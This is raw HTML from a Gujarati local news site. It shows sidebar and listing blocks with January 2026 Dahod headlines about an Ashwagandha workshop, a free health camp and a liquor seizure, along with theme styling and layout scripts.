                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%85%e0%aa%ad%e0%aa%bf%e0%aa%af%e0%aa%be%e0%aa%a8-%e0%aa%85%e0%aa%b6%e0%ab%8d%e0%aa%b5/" rel="bookmark" title="“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું">“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:21:09+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/dahod/" class="td-post-category">Dahod - દાહોદ</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%85%e0%aa%a8%e0%aa%be%e0%aa%9c-%e0%aa%ae%e0%aa%be%e0%aa%b0%e0%ab%8d%e0%aa%95%e0%ab%87%e0%aa%9f-%e0%aa%96%e0%aa%be%e0%aa%a4%e0%ab%87-%e0%aa%b0/" rel="bookmark" class="td-image-wrap " title="દાહોદ અનાજ માર્કેટ ખાતે રાષ્ટ્રીય યુવા દિવસ નિમિતે નિઃશુલ્ક હેલ્થ કેમ્પ યોજાયો" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175736830_copy_410x410-410x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%85%e0%aa%a8%e0%aa%be%e0%aa%9c-%e0%aa%ae%e0%aa%be%e0%aa%b0%e0%ab%8d%e0%aa%95%e0%ab%87%e0%aa%9f-%e0%aa%96%e0%aa%be%e0%aa%a4%e0%ab%87-%e0%aa%b0/" rel="bookmark" title="દાહોદ અનાજ માર્કેટ ખાતે રાષ્ટ્રીય યુવા દિવસ નિમિતે નિઃશુલ્ક હેલ્થ કેમ્પ યોજાયો">દાહોદ અનાજ માર્કેટ ખાતે રાષ્ટ્રીય યુવા દિવસ નિમિતે નિઃશુલ્ક હેલ્થ કેમ્પ યોજાયો</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:17:45+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/dahod/" class="td-post-category">Dahod - દાહોદ</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-lcb-%e0%aa%a8%e0%ab%8b-%e0%aa%b8%e0%aa%aa%e0%aa%be%e0%aa%9f%e0%ab%8b-%e0%aa%ae%e0%aa%a7%e0%ab%8d%e0%aa%af%e0%aa%aa%e0%ab%8d%e0%aa%b0%e0%aa%a6%e0%ab%87/" rel="bookmark" class="td-image-wrap " title="દાહોદ LCB નો સપાટો મધ્યપ્રદેશ નજીક ખંગેલા બોર્ડર ઉપર ₹. 36,74,564/- નો વિદેશી દારૂ મુદ્દામાલ કર્યો જબ્બે" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260110_213831559_copy_610x610-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-lcb-%e0%aa%a8%e0%ab%8b-%e0%aa%b8%e0%aa%aa%e0%aa%be%e0%aa%9f%e0%ab%8b-%e0%aa%ae%e0%aa%a7%e0%ab%8d%e0%aa%af%e0%aa%aa%e0%ab%8d%e0%aa%b0%e0%aa%a6%e0%ab%87/" rel="bookmark" title="દાહોદ LCB નો સપાટો મધ્યપ્રદેશ નજીક ખંગેલા બોર્ડર ઉપર ₹. 36,74,564/- નો વિદેશી દારૂ મુદ્દામાલ કર્યો જબ્બે">દાહોદ LCB નો સપાટો મધ્યપ્રદેશ નજીક ખંગેલા બોર્ડર ઉપર ₹. 36,74,564/- નો વિદેશી દારૂ મુદ્દામાલ કર્યો જબ્બે</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:47:46+05:30" >January 10, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_90 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_90 .comment-link{
            display: inline-block;
        }.tdi_90 .comment{
            border-bottom-style: dashed;
        }.tdi_90 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%AA%B5%E0%AA%A1%E0%AB%8B%E0%AA%A6%E0%AA%B0%E0%AA%BE%E0%AA%A8%E0%AA%BE-%E0%AA%AE%E0%AB%81%E0%AA%95%E0%AB%87%E0%AA%B6-%E0%AA%B9%E0%AA%B0%E0%AA%9C%E0%AA%BE%E0%AA%A3%E0%AB%80-%E0%AA%85%E0%AA%A8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newstok24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_93 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_93.td-a-rec{
					text-align: center;
				}.tdi_93 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://newstok24.com/wp-content/uploads/2023/06/newspaper-rec300@2x.jpg" width="300" height="250"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "4";
block_tdi_94.found_posts = "6012";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "1503";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%85%e0%aa%ad%e0%aa%bf%e0%aa%af%e0%aa%be%e0%aa%a8-%e0%aa%85%e0%aa%b6%e0%ab%8d%e0%aa%b5/" rel="bookmark" class="td-image-wrap " title="“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175925841_copy_733x733-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%85%e0%aa%ad%e0%aa%bf%e0%aa%af%e0%aa%be%e0%aa%a8-%e0%aa%85%e0%aa%b6%e0%ab%8d%e0%aa%b5/" rel="bookmark" title="“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું">“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:21:09+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%85%e0%aa%a8%e0%aa%be%e0%aa%9c-%e0%aa%ae%e0%aa%be%e0%aa%b0%e0%ab%8d%e0%aa%95%e0%ab%87%e0%aa%9f-%e0%aa%96%e0%aa%be%e0%aa%a4%e0%ab%87-%e0%aa%b0/" rel="bookmark" class="td-image-wrap " title="દાહોદ અનાજ માર્કેટ ખાતે રાષ્ટ્રીય યુવા દિવસ નિમિતે નિઃશુલ્ક હેલ્થ કેમ્પ યોજાયો" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2026/01/GridArt_20260112_175736830_copy_410x410.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%85%e0%aa%a8%e0%aa%be%e0%aa%9c-%e0%aa%ae%e0%aa%be%e0%aa%b0%e0%ab%8d%e0%aa%95%e0%ab%87%e0%aa%9f-%e0%aa%96%e0%aa%be%e0%aa%a4%e0%ab%87-%e0%aa%b0/" rel="bookmark" title="દાહોદ અનાજ માર્કેટ ખાતે રાષ્ટ્રીય યુવા દિવસ નિમિતે નિઃશુલ્ક હેલ્થ કેમ્પ યોજાયો">દાહોદ અનાજ માર્કેટ ખાતે રાષ્ટ્રીય યુવા દિવસ નિમિતે નિઃશુલ્ક હેલ્થ કેમ્પ યોજાયો</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:17:45+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
